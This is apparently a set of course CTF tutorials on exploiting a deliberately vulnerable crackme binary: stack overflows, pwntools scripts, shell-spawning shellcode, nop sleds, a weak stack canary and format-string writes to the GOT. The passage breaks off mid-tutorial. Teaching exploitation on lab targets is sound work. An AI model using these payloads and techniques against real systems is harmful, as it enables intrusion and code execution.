What happens if you inject a long string? Like below.
$ echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA | ./crackme0x00
IOLI Crackme Level 0x00
Password: Invalid Password!
Segmentation fault
Step 1: Understanding crashing state
There are a few ways to check the status of the last segmentation fault:
Note. /tmp/input should be your secret file under /tmp!
-
running gdb
$ echo AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA > /tmp/input $ gdb ./crackme0x00 > run </tmp/input Starting program: ./crackme0x00 </tmp/input IOLI Crackme Level 0x00 Password: Invalid Password! Program received signal SIGSEGV, Segmentation fault. 0x41414141 in ?? () -
checking logging messages (if you are working on your local machine)
$ dmesg | tail -1
[237413.117757] crackme0x00[353]: segfault at 41414141 ip 0000000041414141 sp 00000000ff92aef0
error 14 in libc-2.24.so[f7578000+1b3000]

* NOTE: We disable dmesg for the class.
        You will be able to run dmesg from your local environment.
Let's figure out which input tainted the instruction pointer.
$ echo AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ > /tmp/input
$ ./crackme0x00 < /tmp/input
$ dmesg | tail -1
[238584.915883] crackme0x00[1095]: segfault at 48484848 ip 0000000048484848 sp 00000000ffc32f80
error 14 in libc-2.24.s
What's the current instruction pointer? You might need this help:
$ man asciiYou can also figure out the exact shape of the stack frame by looking at the instructions as well.
$ objdump -M intel-mnemonic -d crackme0x00
...
0804869d <start>:
804869d:       55                      push   ebp
804869e:       89 e5                   mov    ebp,esp
80486a0:       83 ec 18                sub    esp,0x18
80486a3:       83 ec 0c                sub    esp,0xc
...
80486c6:       8d 45 e8                lea    eax,[ebp-0x18]
80486c9:       50                      push   eax
80486ca:       68 31 88 04 08          push   0x8048831
80486cf:       e8 ac fd ff ff          call   8048480 <scanf@plt>
...
|<-- -0x18-->|+--- ebp top v [ [buf .. ] ][fp][ra] |<---- 0x18+0xc ------>|0x18 + 4 = 28, which is exactly the length ofAAAABBBBCCCCDDDDEEEEFFFFGGGGthe followingHHHHwill cover thera.
Step 2: Hijacking the control flow
In this tutorial, we are going to hijack the control flow of ./crackme0x00
by overwriting the instruction pointer. As a first step, let's make it print
out Password OK :) without putting the correct password!
   80486e3:       e8 38 fd ff ff          call   8048420 <strcmp@plt>
   80486e8:       83 c4 10                add    esp,0x10
   80486eb:       85 c0                   test   eax,eax
   80486ed:       75 3a                   jne    8048729 <start+0x8c>
   80486ef:       83 ec 0c                sub    esp,0xc
-> 80486f2:       68 5e 88 04 08          push   0x804885e
   80486f7:       e8 74 fd ff ff          call   8048470 <puts@plt>
   ...
   804872c:       68 92 88 04 08          push   0x8048892
   8048731:       e8 3a fd ff ff          call   8048470 <puts@plt>
   8048736:       83 c4 10                add    esp,0x10
We are going to jump to 0x80486f2 such that it prints out Password OK :).
Which characters in input should be changed to 0x80486f2? Let me remind you
that x86 is a little-endian machine.
$ hexedit /tmp/input
C-x will save your modification.
$ cat /tmp/input | ./crackme0x00
IOLI Crackme Level 0x00
Password: Invalid Password!
Password OK :)
Segmentation fault
Step 3: Using Python template for exploit
Today's task is to modify a python template for exploitation. Please
edit the provided python script (exploit.py) to hijack the control
flow of crackme0x00! Most importantly, please hijack the control flow
to print out your flag in this unreachable code of the binary.
   // Your input should be "250381" and "no way you can reach!" at the
   // same time! to get the flag.

   8048702:       68 6d 88 04 08          push   0x804886d
   8048707:       8d 45 e8                lea    eax,[ebp-0x18]
   804870a:       50                      push   eax
   804870b:       e8 10 fd ff ff          call   8048420 <strcmp@plt>
   8048710:       83 c4 10                add    esp,0x10
   8048713:       85 c0                   test   eax,eax
   8048715:       75 22                   jne    8048739 <start+0x9c>
   8048717:       83 ec 0c                sub    esp,0xc
-> 804871a:       68 83 88 04 08          push   0x8048883
   804871f:       e8 b7 fe ff ff          call   80485db <print_key>
In this template, we will start utilizing pwntools, which provides a set of libraries and tools to help writing exploits. Although we will cover the detail of pwntool in the next tutorial, you can have a glimpse of how it looks.
#!/usr/bin/env python2

import os
import sys

# import a set of variables/functions from pwntools into own namespace
# for easy accesses
from pwn import *

if __name__ == '__main__':

    # p32/64 for 'packing' 32 or 64 bit
    # so given an integer, it returns a packed (i.e., encoded) bytestring
    assert p32(0x12345678) == b'\x00\x00\x00\x00'                 # Q1
    assert p64(0x12345678) == b'\x00\x00\x00\x00\x00\x00\x00\x00' # Q2

    payload = "Q3. your input here"

    # launch a process (with no argument)
    p = process(["./crackme0x00"])

    # send an input payload to the process
    p.send(payload + "\n")

    # make it interactive, meaning that we can interact with
    # the process's input/output (via pseudo terminal)
    p.interactive()
To make this exploit working, you have to modify Q1-3 in the template.
If you'd like to practice more, can you make the exploit to gracefully exit the program after hijacking its control multiple times?
[Task] Modify the given template (exploit.py) to hijack the control flow, and print out the key.
Reference
- Smashing The Stack For Fun And Profit
- Buffer Overflows
- Buffer Overflows for Dummies
- The Frame Pointer Overwrite
Tut03: Writing Exploits with pwntools
In the last tutorial,
we learned about template.py for writing an exploit,
which only uses python's standard libraries
so require lots of uninteresting boilerplate code.
In this tutorial,
we are going to use a set of tools and templates
that are particularly designed
for writing exploits,
namely, pwntools.
Step 0: Triggering a buffer overflow again
Do you remember the step 0 of Tut03?
# login to the CTF server
# ** check Canvas for login information! **
[host] $ ssh lab03@<ctf-server-address>

$ cd tut03-pwntool
$ ./crackme0x00
IOLI Crackme Level 0x00
Password:
By injecting a long enough input, we could hijack its control flow in the last tutorial, like this:
$ echo AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ > /tmp/input
$ ./crackme0x00 < /tmp/input
IOLI Crackme Level 0x00
Password: Invalid Password!
Segmentation fault

$ gdb-pwndbg ./crackme0x00
pwndbg> r < /tmp/input
...
Program received signal SIGSEGV (fault address 0x48484848)
Step 1: pwntools basic and cyclic pattern
In fact, pwntools provides a convenient way to create such an input, what is commonly known as a "cyclic" input.
$ cyclic 50
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaama
Given four bytes in a sequence, we can easily locate the position at the input string.
$ cyclic 50 | ./crackme0x00

$ cyclic 50 > /tmp/input
$ gdb-pwndbg ./crackme0x00
pwndbg> r </tmp/input
...
Program received signal SIGSEGV (fault address 0x61616167)

$ cyclic -l 0x61616167
24

$ cyclic --help
...
Let's write a python script by using pwntools (exploit1.py).
#!/usr/bin/env python2

# import all modules/commands from pwn library
from pwn import *

# set the context of the target platform
#  arch: i386 (x86 32bit)
#  os: linux
context.update(arch='i386', os='linux')

# create a process
p = process("./crackme0x00")

# send input to the program with a newline char, "\n"
#  cyclic(50) provides a cyclic string with 50 chars
p.sendline(cyclic(50))

# make the process interactive, so you can interact
# with the proces via its terminal
p.interactive()
[Task] Hijack its control flow to 0xdeadbeef by using
cyclic_find()
p32()
Step 2: Exploiting crackme0x00 with pwntools shellcraft
Our plan is to invoke a shell by hijacking this control flow. Before doing this, let's check what kinds of security mechanisms are applied to that binary.
$ checksec ./crackme0x00
[*] '/home/lab03/tut03-pwntool/crackme0x00'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
Do you see "NX disabled", meaning that its memory space such as stack is executable, which is where we put our shellcode!
Our plan is to hijack its ra and jump to a shellcode.
             |<-- -0x18-->|+--- ebp
  top                     v
  [          [buf .. ]   ][fp][ra][shellcode ... ]
  |<----   0x28  ------->|     |  ^
                               |  |
                               +---
pwntools also provides numerous ready-to-use shellcode as well.
$ shellcraft -l
...
i386.android.connect
i386.linux.sh
...

$ shellcraft -f a i386.linux.sh
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push '/bin///sh\x00' */
push 0x68
push 0x732f2f2f
push 0x6e69622f
mov ebx, esp
/* push argument array ['sh\x00'] */
/* push 'sh\x00\x00' */
push 0x1010101
xor dword ptr [esp], 0x1016972
xor ecx, ecx
push ecx /* null terminate */
push 4
pop ecx
add ecx, esp
push ecx /* 'sh\x00' */
mov ecx, esp
xor edx, edx
/* call execve() */
push SYS_execve /* 0xb */
pop eax
int 0x80
shellcraft provides more than just this; a debugging interface (-d)
and a test run (-r), so please check: shellcraft --help
# debugging the shellcode
$ shellcraft -d i386.linux.sh

# running the shellcode
$ shellcraft -r i386.linux.sh
You can also use it in your python code (exploit2.py).
#!/usr/bin/env python2

from pwn import *

context.update(arch='i386', os='linux')

shellcode = shellcraft.sh()
print(shellcode)
print(hexdump(asm(shellcode)))

payload  = cyclic(cyclic_find(0x61616167))
payload += p32(0xdeadbeef)
payload += asm(shellcode)

p = process("./crackme0x00")
p.sendline(payload)
p.interactive()
asm() compiles your shellcode and provides its binary string.
[Task] Where it should jump (i.e., where does the shellcode locate)? change 0xdeadbeef to the shellcode region.
Does it work? In fact, it shouldn't, but how to debug/understand this situation?
More conveniently, we can compose a set of prepared shellcodes
in python, and test it with run_assembly(). The below code,
like the lab02's shellcode, reads a flag and dumps it to the screen.
#!/usr/bin/env python2

from pwn import *

context.arch = "x86_64"

sh  = shellcraft.open("/proc/flag")
sh += shellcraft.read(3, 'rsp', 0x1000)
sh += shellcraft.write(1, 'rsp', 'rax')
sh += shellcraft.exit(0)

p = run_assembly(sh)
print(p.read())
Step 3: Debugging Exploits (pwntools gdb module)
Gdb module provides a convenient way to program your debugging script.
To display debugging information, you need to use terminal that can split your shell into multiple screens. Since pwntools supports "tmux" you can use the gdb module through tmux terminal.
For debugging, you should have your own Linux environments (e.g., Ubuntu), but if you are running Windows or macOS, please check our guidline to properly set up a local VM for this task.
In your local machine (or VM), please do:
$ tmux
$ ./exploit3.py
You can invoke gdb as part of your python code (exploit3.py).
#!/usr/bin/env python2

from pwn import *

context.update(arch='i386', os='linux')

print(shellcraft.sh())
print(hexdump(asm(shellcraft.sh())))

shellcode = shellcraft.sh()

payload  = cyclic(cyclic_find(0x61616167))
payload += p32(0xdeadbeef)
payload += asm(shellcode)

p = process("./crackme0x00")
gdb.attach(p, '''
echo "hi"
# break *0xdeadbeef
continue
''')

p.sendline(payload)
p.interactive()
*0xdeadbeef should points to the shellcode.
The only difference is that process() is attached with gdb.attach()
and the second argument, as you guess, is the gdb script that you'd
like to execute (e.g., setting break points).
[Task] Where is this exploit stuck? (This may be different in your setting)
   ...
   0xffffc365:  xor    edx,edx
   0xffffc367:  push   0x0
   0xffffc369:  pop    esi
=> 0xffffc36a:  div    edi
   0xffffc36c:  add    BYTE PTR [eax],al
   0xffffc36e:  add    BYTE PTR [eax],al
The shellcode is not properly injected. Could you spot the differences between the above shellcode (
shellcraft -f a i386.linux.sh) and what is injected?... xor edx, edx /* call execve() */ push SYS_execve /* 0xb */ pop eax int 0x80
Step 4: Handling bad char
$ man scanf
scanf() accepting all non-white-space chars (including the NULL char!) but the default shellcode from pwntools contain white-space char (0xb), which chopped our shellcode at the end.
These are white-space chars for scanf():
09, 0a, 0b, 0c, 0d, 20
If you are curious, check:
$ cd scanf
$ make
...
[Task] Can we change your shellcode without using these chars?
Please use
exploit4.py(in your local). Did you manage to get a flag in the local?
Step 5: Getting the flag
Your current exploit looks like this (exploit4.py):
...
payload  = cyclic(cyclic_find(0x61616167))
payload += p32([addr-to-local-stack])
payload += asm(shellcode)

p = process("./crackme0x00")
p.sendline(payload)
You can either copy this script to the server, or you can directly connect to our server in the local script as follows:
# connect to our server
s = ssh("lab03", "<ctf-server-address>", password="<password-in-canvas>")

# invoke a process in the server
p = s.process("./crackme0x00", cwd="/home/lab03/tut03-pwntool")
p.sendline(payload)
...
Is your exploit working against the server? Probably not. It's simply because [addr-to-local-stack] in your local environment is different from the server.
           |           |     |    ret    |      |           |
           |    ret    |     | shellcode |      |           |
   fix  => | shellcode |  => |           |   => |    ret    |
           |           |     |           |      | shellcode |
           |    ...    |     |   ...     |      |    ...    |
           |    ENV    |     |   ENV     |      |    ENV    |
0xffffe000 |    ...    |     |   ...     |      |    ...    |
              (local)          (server)     or     (server)
There are a few factors that affect the state of the server's stack. One of them is environment variables, which local near the bottom of the stack like above figures.
One way to increase a chance to execute the shellcode is to put a nop sled before the shellcode, like this:
payload += p32([addr-to-local-stack])
payload += "\x90" * 100
payload += asm(shellcode)
If you happen to jump to the not sled, it will ultimately execute the shellcode (after executing the nop instructions).
           |           |
           |    ret    |
           |    nop    |
   fix  => |    nop    |
           |    ...    |
           | shellcode |
           |    ...    |
           |    ENV    |
0xffffe000 |    ...    |
So what about increasing the nop sled indefinitely? like 0x10000?
Unfortunately, the stack is limited (try vmmap in gdb-pwndbg), so if
you put a long input, it will touch the end of the stack (i.e.,
0xffffe000).
 0x8048000  0x8049000 r-xp     1000 0      /tmp/crackme0x00
 0x8049000  0x804a000 r-xp     1000 0      /tmp/crackme0x00
 0x804a000  0x804b000 rwxp     1000 1000   /tmp/crackme0x00
 ...
0xfffdd000 0xffffe000 rwxp    21000 0      [stack]
How to avoid this situation and increase the chance? Perhaps, we can add more environment variables to enlarge the stack region as follows:
p = s.process("./crackme0x00", cwd="/home/lab03/tut03-pwntool",
              env={"DUMMY": "A"*0x1000})
[Task] Do you finally manage to execute the shellcode? and get the flag? Please submit the flag and claim the point.
FYI, pwntools has many more features than the ones introduced in this tutorial. Please check the online manual if you'd like.
Reference
Tut04: Bypassing Stack Canaries
In this tutorial, we will explore a defense mechanism against stack overflows, namely the stack canary. It is indeed the most primitive form of defense, yet powerful and performant, so very popular in most, if not all, binaries you can find in modern distributions. The lab challenges showcase a variety of designs of stack canaries, and highlight their subtle pros and cons in various target applications.
Step 0. Revisiting "crackme0x00"
This is the original source code of the crackme0x00 challenge that we are quite familiar with:
$ cat crackme0x00.c

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>

int main(int argc, char *argv[])
{
  setreuid(geteuid(), geteuid());
  char buf[16];
  printf("IOLI Crackme Level 0x00\n");
  printf("Password:");

  scanf("%s", buf);

  if (!strcmp(buf, "250382"))
    printf("Password OK :)\n");
  else
    printf("Invalid Password!\n");

  return 0;
}
We are going to compile this source code into four different binaries with following options:
$ make
cc -m32 -g -O0 -mpreferred-stack-boundary=2 -no-pie -fno-stack-protector -z execstack -o crackme0x00-nossp-exec crackme0x00.c
checksec --file crackme0x00-nossp-exec
[*] '/tmp/.../tut04-ssp/crackme0x00-nossp-exec'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
cc -m32 -g -O0 -mpreferred-stack-boundary=2 -no-pie -fno-stack-protector -o crackme0x00-nossp-noexec crackme0x00.c
checksec --file crackme0x00-nossp-noexec
[*] '/tmp/.../tut04-ssp/crackme0x00-nossp-noexec'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
cc -m32 -g -O0 -mpreferred-stack-boundary=2 -no-pie -fstack-protector -o crackme0x00-ssp-exec -z execstack crackme0x00.c
checksec --file crackme0x00-ssp-exec
[*] '/tmp/.../tut04-ssp/crackme0x00-ssp-exec'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
cc -m32 -g -O0 -mpreferred-stack-boundary=2 -no-pie -fstack-protector -o crackme0x00-ssp-noexec crackme0x00.c
checksec --file crackme0x00-ssp-noexec
[*] '/tmp/.../tut04-ssp/crackme0x00-ssp-noexec'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
There are a few interesting compilation options that we used:
-fno-stack-protector: do not use a stack protector-z execstack: make its stack "executable"
So we name each binary with a following convention:
crackme0x00-{ssp|nossp}-{exec|noexec}
Step 1. Let's crash the "crackme0x00" binary
crackme0x00-nossp-exec behaves exactly same as crackme0x00. Not
surprisingly, it crashes with a long input:
$ echo aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa | ./crackme0x00-nossp-exec
IOLI Crackme Level 0x00
Password:Invalid Password!
Segmentation fault
What about crackme0x00-ssp-exec compiled with a stack protector?
$ echo aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa | ./crackme0x00-ssp-exec
IOLI Crackme Level 0x00
Password:Invalid Password!
*** stack smashing detected ***: <unknown> terminated
Aborted
The "stack smashing" is detected so the binary simply prevents itself from exploitation; resulting in a crash instead of being hijacked.
You might want to run gdb to figure out what's going on this binary:
$ gdb  ./crackme0x00-ssp-noexec
Reading symbols from ./crackme0x00-ssp-noexec...done.
(gdb) r
Starting program: crackme0x00-ssp-noexec
IOLI Crackme Level 0x00
Password:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Invalid Password!
*** stack smashing detected ***: <unknown> terminated

Program received signal SIGABRT, Aborted.
0xf7fd5079 in __kernel_vsyscall ()
(gdb) bt
#0  0xf7fd5079 in __kernel_vsyscall ()
#1  0xf7e14832 in __libc_signal_restore_set (set=0xffffd1d4) at ../sysdeps/unix/sysv/linux/nptl-signals.h:80
#2  __GI_raise (sig=6) at ../sysdeps/unix/sysv/linux/raise.c:48
#3  0xf7e15cc1 in __GI_abort () at abort.c:79
#4  0xf7e56bd3 in __libc_message (action=do_abort, fmt=<optimized out>) at ../sysdeps/posix/libc_fatal.c:181
#5  0xf7ef0bca in __GI___fortify_fail_abort (need_backtrace=false, msg=0xf7f677fa "stack smashing detected") at fortify_fail.c:33
#6  0xf7ef0b7b in __stack_chk_fail () at stack_chk_fail.c:29
#7  0x080486e4 in __stack_chk_fail_local ()
#8  0x0804864e in main (argc=97, argv=0xffffd684) at crackme0x00.c:21
Step 2. Let's analyze!
To figure out, how two binaries are different. We (so kind!) provide you
a script, ./diff.sh that can easily compare two binaries.
$ ./diff.sh crackme0x00-nossp-noexec crackme0x00-ssp-noexec
--- /dev/fd/63  2019-09-16 16:31:16.066674521 -0500
+++ /dev/fd/62  2019-09-16 16:31:16.066674521 -0500
@@ -3,38 +3,46 @@
        mov    ebp,esp
        push   esi
        push   ebx
-       sub    esp,0x10
-       call   0x8048480 <__x86.get_pc_thunk.bx>
-       add    ebx,0x1aad
-       call   0x80483d0 <geteuid@plt>
+       sub    esp,0x18
+       call   0x80484d0 <__x86.get_pc_thunk.bx>
+       add    ebx,0x1a5d
+       mov    eax,DWORD PTR [ebp+0xc]
+       mov    DWORD PTR [ebp-0x20],eax
+       mov    eax,gs:0x14
+       mov    DWORD PTR [ebp-0xc],eax
+       xor    eax,eax
+       call   0x8048420 <geteuid@plt>
        mov    esi,eax


...
        add    esp,0x4
        mov    eax,0x0
+       mov    edx,DWORD PTR [ebp-0xc]
+       xor    edx,DWORD PTR gs:0x14
+       call   0x80486d0 <__stack_chk_fail_local>
        pop    ebx
        pop    esi
        pop    ebp
Two notable differences are at the function prologue and
epilogue. There is an extra value (%gs:0x14) placed right after the
frame pointer on the stack:
+       mov    eax,gs:0x14
+       mov    DWORD PTR [ebp-0xc],eax
+       xor    eax,eax
And it validates if the inserted value is same right before returning to its caller:
+       mov    edx,DWORD PTR [ebp-0xc]
+       xor    edx,DWORD PTR gs:0x14
+       call   0x7c0 <__stack_chk_fail_local>
__stack_chk_fail_local() is the function you observed in the gdb's backtrace.
Step 3. Stack Canary
This extra value is called, "canary" (a bird, umm why?). More precisely, what are these values?
$ gdb ./crackme0x00-ssp-exec
(gdb) br *0x0804863d
(gdb) r
...
(gdb) x/1i $eip
=> 0x0804863d <main+167>: mov    edx,DWORD PTR [ebp-0xc]
(gdb) si
(gdb) info r edx
edx            0xcddc8000 -841187328

(gdb) r
...
(gdb) x/1i $eip
=> 0x0804863d <main+167>: mov    edx,DWORD PTR [ebp-0xc]
(gdb) si
(gdb) info r edx
edx            0xe4b8800  239831040
Did you notice the canary value keeps changing? This is great because attackers should truly guess (i.e., bypass) the canary value before exploitation.
Step 4. Bypassing Stack Canary
However, what if the stack canary implementation is not "perfect",
meaning that an attacker might be able to guess (i.e., %gs:0x14)?
Let's check out this binary:
$ objdump -M intel -d ./target-ssp
...
Instead of this:
mov    eax,gs:0x14
mov    DWORD PTR [ebp-0xc],eax
xor    eax,eax
What about this? This implementation uses a known value (i.e., 0xdeadbeef)
as a stack canary.
mov DWORD PTR [ebp-0xc],0xdeadbeef
So the stack should be like:
             |<-- 0x1c -------------------->|+--- ebp
  top                                v
  [          [              ][canary][unused][fp][ra][      ....]
  |<----   0x38  -------------------------->|
[Task] How could we exploit this program? like last week's tutorial? and get the flag?
Reference
- Buffer Overflow Protection
- Bypassing Stackguard and StackShield
- Four Different Tricks to Bypass StackShield and StackGuard Protection
Tut05: Format String Vulnerability
In this tutorial, we will explore a powerful new class of bug, called format string vulnerability. This benign-looking bug allows arbitrary read/write and thus arbitrary execution.
Step 0. Enhanced crackme0x00
We've eliminated the buffer overflow vulnerability in the crackme0x00 binary. Let's check out the new implementation!
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <err.h>

#include "flag.h"

unsigned int secret = 0xdeadbeef;

void handle_failure(char *buf) {
  char msg[100];
  snprintf(msg, sizeof(msg), "Invalid Password! %s\n", buf);
  printf(msg);
}

int main(int argc, char *argv[])
{
  setreuid(geteuid(), geteuid());
  setvbuf(stdout, NULL, _IONBF, 0);
  setvbuf(stdin, NULL, _IONBF, 0);

  int tmp = secret;

  char buf[100];
  printf("IOLI Crackme Level 0x00\n");
  printf("Password:");

  fgets(buf, sizeof(buf), stdin);

  if (!strcmp(buf, "250382\n")) {
    printf("Password OK :)\n");
  } else {
    handle_failure(buf);
  }

  if (tmp != secret) {
    puts("The secret is modified!\n");
  }

  return 0;
}
$ checksec --file crackme0x00
[*] '/home/lab05/tut05-fmtstr/crackme0x00'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
As you can see, it is a fully protected binary.
NOTE. These two lines are to make your life easier; they immediately flush your input and output buffers.
setvbuf(stdout, NULL, _IONBF, 0);
setvbuf(stdin, NULL, _IONBF, 0);
It works as before, but when we type an incorrect password, it produces an error message like this:
$ ./crackme0x00
IOLI Crackme Level 0x00
Password:asdf
Invalid Password! asdf
Unfortunately, this program is using printf() in a very insecure way.
snprintf(msg, sizeof(msg), "Invalid Password! %s\n", buf);
printf(msg);
Please note that msg might contain your input (e.g., invalid
password). If it contains a special format specifier, like %,
printf() interprets its format specifier, causing a security issue.
Let's try typing %p:
%p: pointer%s: string%d: int%x: hex
$ ./crackme0x00
IOLI Crackme Level 0x00
Password:%p
Invalid Password! 0x64
What's 0x64 as an integer? guess what does it represent in the code?
Let's go crazy by putting more %p x 15
$ echo "1=%p|2=%p|3=%p|4=%p|5=%p|6=%p|7=%p|8=%p|9=%p|10=%p|11=%p|12=%p|13=%p|14=%p|15=%p"  | ./crackme0x00
Password:Invalid Password! 1=0x64|2=0x8048a40|3=0xffe1f428 ...
In fact, this output string is your stack for the printf call:
1=0x64
2=0x8048a40
3=0xffe1f428
4=0xf7f3ce89
...
10=0x61766e49
11=0x2064696c
12=0x73736150
13=0x64726f77
14=0x3d312021
15=0x327c7025
Since it's so tedious to keep putting %p, printf-like functions
provide a convenient way to point to the n-th arguments:
| %[nth]$p
(e.g., %1$p = first argument)
Let's try:
$ echo "%10\$p" | ./crackme0x00
IOLI Crackme Level 0x00
Password:Invalid Password! 0x61766e49
NOTE.
\\$is to avoid the interpretation (e.g.,$PATH) by the shell.
It matches the 10th stack value listed above.
Step 1. Format String Bug to an Arbitrary Read
Let's exploit this format string bug to write an arbitrary value to an arbitrary memory region.
Have you noticed some interesting values in the stack?
4=0xf7f3ce89
...
10=0x61766e49  'Inva'
11=0x2064696c  'lid '
12=0x73736150  'Pass'
13=0x64726f77  'word'
14=0x3d312021  '! 1='
15=0x327c7025  '%p|2'
It seems that what we put onto the stack is actually being interpreted as an argument. What's going on?
When you invoke a printf() function, your arguments passed through the
stack are placed like these:
printf("%s", a1, a2 ...)

[ra]
[  ] --+
[a1]   |   a1: 1st arg, %1$s
[a2]   |   a2: 2nd arg, %2$s
[%s] <-+     : 3rd arg, %3$s
[..]
In this simple case, you can point to the %s (as value) with
%3$s! It means you can 'read' (e.g., 4 bytes) an arbitrary memory
region like this:
printf("\xaa\xaa\xaa\xaa%3$s", a1, a2 ...)

[ra ]
[   ] --+
[a1 ]   |
[a2 ]   |
[ptr] <-+
[.. ]
It reads (%s) 4 bytes at 0xaaaaaaaa and prints out its value. In case
of the target binary, where is your controllable input located in
the stack (the N value in the below)?
$ echo "BBAAAA%N\$p" | ./crackme0x00
IOLI Crackme Level 0x00
Password:Invalid Password! BBAAAA0x41414141
What happens when we replace %p with %s? How does it crash?
[Task] How could you read the
secretvalue?Note that you can locate the address of secret by using
nm:$ nm crackme0x00 | grep secret 0804a050 D secret
Step 2. Format String Bug to an Arbitrary Write
In fact, printf() is very complex, and it supports a 'write': it
writes the total number of bytes printed so far to the location you
specified.
%n: write number of bytes printed (as an int)
printf("aaaa%n", &len);
len contains 4 = strlen("aaaa") as a result.
Similar to the arbitrary read, you can also write to an arbitrary memory location like this:
printf("\xaa\xaa\xaa\xaa%3$n", a1, a2 ...)

[ra ]
[   ] --+
[a1 ]   |
[a2 ]   |
[ptr] <-+
[.. ]

*0xaaaaaaaa = 4 (i.e., \xaa x 4 are printed so far)
Then, how to write an arbitrary value? We need another useful specifier of printf:
| %[len]d
(e.g., %10d: print out 10 spacers)
To write 10 to 0xaaaaaaaa, you can print 6 more characters like this:
printf("\xaa\xaa\xaa\xaa%6d%3$n", a1, a2 ...)
                        ---
*0xaaaaaaaa = 10
By using this, you can write an arbitrary value to the arbitrary
location. For example, you can write a value, 0xc0ffee, to the
location, 0xaaaaaaaa:
1. You can either write four bytes at a time like this:
*(int *)0xaaaaaaaa = 0x000000ee
*(int *)0xaaaaaaab = 0x000000ff
*(int *)0xaaaaaaac = 0x000000c0
2. Or you can use these smaller size specifiers like below:
%hn: write the number of printed bytes as a short%hhn: write the number of printed bytes as a byte
printf("\xaa\xaa\xaa\xaa%6d%3$hhn", a1, a2 ...)
                        ---
*(unsigned char*)0xaaaaaaaa = 0x10
so,
*(unsigned char*)0xaaaaaaaa = 0xee
*(unsigned char*)0xaaaaaaab = 0xff
*(unsigned char*)0xaaaaaaac = 0xc0
[Task] How could you overwrite the
secretvalue with 0xc0ffee?
Step 3. Using pwntool
In fact, it's very tedious to construct the format string that overwrites an arbitrary value to an arbitrary location once you understand the core idea. Fortunately, pwntool provides a fmtstr exploit generator for you.
fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')

- offset: the first formatter's offset you control
- writes: dict with addr, value {addr: value, addr2: value2}
- numbwritten: the number of bytes already written by printf()
Let's say we'd like to write 0xc0ffee to *0xaaaaaaaa, and we have a
control of the fmtstr at the 4th param (i.e., %4$p), but we already
printed out 10 characters.
$ python2 -c "from pwn import*; print(fmtstr_payload(4, {0xaaaaaaaa: 0xc0ffee}, 10))"
\xaa\xaa\xaa\xaa\xab\xaa\xaa\xaa\xac\xaa\xaa\xaa\xad\xaa\xaa\xaa%212c%4$hhn%17c%5$hhn%193c%6$hhn%64c%7$hhn
[Task] Is it similar to what you've come up with to write 0xc0ffee to the
secretvalue? Please modify template.py to overwrite thesecretvalue!
Step 4. Arbitrary Execution!
Your task today is to launch an control hijacking attack by using this
fmtstr vulnerability. The plan is simple: overwrite the GOT of puts()
with the address of print_key(), so that when puts() is invoked, we can
redirect its execution to print_key().
Just in case, you haven't heard of GOT. Global Offset Table, shortly
GOT, is a table whose entry contains an external function pointer
(e.g., puts() or printf() in libc). When a dynamic loader (ld)
initially loads your program, the GOT table is filled with static code
pointers that ultimately invoke _dl_runtime_resolve(), and then, once
the location of the calling function is resolved, the entry is updated
with the resolved pointer (i.e., real address of puts() and printf() in
libc). Once resolved, the following calls will immediately direct its
execution to the real functions, as the resolved function pointer is
updated in the GOT entry.
For example, this is the code snippet for calling puts() in the main():
0x0804891b <+189>:	sub    esp,0xc
0x0804891e <+192>:	push   0x8048a80
0x08048923 <+197>:	call   0x8048590 <puts@plt>
Note that puts@plt is not the real "puts()" in libc; 0x80490a0 is in
your code section (try, vmmap 0x80490a0) and the real puts() of libc
is located here:
  > x/10i puts
   0xf7db7b40 <puts>:	push   ebp
   0xf7db7b41 <puts+1>:	mov    ebp,esp
   0xf7db7b43 <puts+3>:	push   edi
   0xf7db7b44 <puts+4>:	push   esi
puts@plt means puts at the Procedure Linkage Table (PLT); it points
to one of the entries in PLT:
> pdisas 0x8048570
 > 0x8048570 <err@plt>           jmp    dword ptr [_GLOBAL_OFFSET_TABLE_+36] <0x804a024>

   0x8048576 <err@plt+6>         push   0x30
   0x804857b <err@plt+11>        jmp    0x8048500

   0x8048580 <fread@plt>         jmp    dword ptr [_GLOBAL_OFFSET_TABLE_+40] <0x804a028>

   0x8048586 <fread@plt+6>       push   0x38
   0x804858b <fread@plt+11>      jmp    0x8048500

   0x8048590 <puts@plt>          jmp    dword ptr [0x804a02c] <0xf7db7b40>

   0x8048596 <puts@plt+6>        push   0x40
   0x804859b <puts@plt+11>       jmp    0x8048500

   ...
Let's follow this call (i.e., single stepping into the call),
 > 0x8048590  <puts@plt>       jmp    dword ptr [_GLOBAL_OFFSET_TABLE_+44] <0x804a02c>

   0x8048596  <puts@plt+6>     push   0x40
   0x804859b  <puts@plt+11>    jmp    0x8048500
    v
   0x8048500                   push   dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x804a004>
   0x8048506                   jmp    dword ptr [0x804a008]
    v
   0xf7fafe10 <_dl_runtime_resolve>       push   eax
   0xf7fafe11 <_dl_runtime_resolve+1>     push   ecx
   0xf7fafe12 <_dl_runtime_resolve+2>     push   edx
